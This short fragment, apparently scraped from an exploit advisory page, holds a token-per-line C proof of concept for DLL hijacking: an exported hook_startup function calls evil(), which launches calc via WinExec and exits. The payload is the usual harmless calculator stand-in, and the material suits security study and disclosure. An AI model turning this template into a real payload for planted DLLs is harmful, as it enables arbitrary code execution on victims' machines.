
DLLIMPORT 
void
hook_startup
(
)
{
evil
(
)
;
}
int
evil
(
)
{
WinExec
(
"calc"
,
0
)
;
exit
(
0
)
;
return
0
;
}
Tags:
Advisory/Source:
Link